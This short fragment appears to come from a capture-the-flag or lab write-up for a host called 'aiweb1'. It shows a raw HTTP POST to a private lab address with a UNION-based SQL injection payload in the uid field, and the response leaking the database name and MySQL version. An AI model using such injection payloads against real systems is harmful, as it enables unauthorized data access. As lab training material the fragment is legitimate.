 POST //se3reTdir777/index.php HTTP/1.1
Host: 192.168.153.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/114.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Origin: http://192.168.153.143
Connection: close
Referer: http://192.168.153.143//se3reTdir777/index.php
Upgrade-Insecure-Requests: 1
uid=1' union select 1,database(),version()#&Operation=Submit
Id:1
First Name: admin
Last Name: admin
Id:1
First Name: aiweb1
Last Name: 5.7.27-0ubuntu0.18.04.1
Submit User ID to get information
User ID Submit